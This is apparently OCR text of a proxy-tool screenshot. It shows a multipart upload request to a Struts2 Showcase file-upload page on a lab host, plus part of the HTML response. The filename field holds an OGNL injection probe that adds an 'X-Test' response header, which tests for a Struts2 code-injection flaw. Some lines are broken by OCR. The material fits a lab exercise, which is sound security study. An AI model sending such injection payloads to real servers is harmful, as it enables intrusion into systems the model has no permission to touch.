 boundary=----WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 \r \n
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
10 Referer : http://target.yijinglab.com:53405/ \r \n
11 Accept-Encoding : gzip, deflate \r \n
12 Accept-Language : zh-CN,zh;q=0.9 \r \n
13 Cookie : JSESSIONID =1l5jfpd4cnxivw6fuj0xlere1 \r \n
14 Connection : close \r \n
15 \r \n
16 ------WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
17 Content-Disposition : form-data ; name ="upload "; filename ="
&#23494;&#30721;&#37117;&#26159;value_or_1.txt " \r \n
18 Content-Type : text/plain \r \n
19 \r \n
20 \r \n
21 ------WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
22 Content-Disposition : form-data ; name ="upload "; filename ="
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader(
'X-Test',1+1)}\x \0 b" \r \n
23 Content-Type : text/plain \r \n
24 Kaboom \r \n
25 \r \n
26 \r \n
27 ------WebKitFormBoundaryqtTvepnbb6K9eeKu-- \r \n
28
8 <html >
9 <head >
10 <title >
Struts2 Showcase - Fileupload sample
</title >
11 </head >
12
13 <body >
14 <div class ="page-header ">
15 <h1 >
Fileupload sample
</h1 >
16 </div >
17
18 <div class ="container-fluid ">
19 <div class ="row-fluid ">
20 <div class ="span12 ">
21
22
23 <form id="doUpload " name="doUpload " ac
"POST " enctype ="multipart/form-data ">
24 <table class ="wwFormTable ">
25 <tr>
26 <td class ="tdLabel ">
<label for="doUpload_upload " c
File:
</label >
</td>
27 <td
28 >
<input type ="file " name ="uploa
"/>
</td>
29 </tr>
30
31
32 <tr>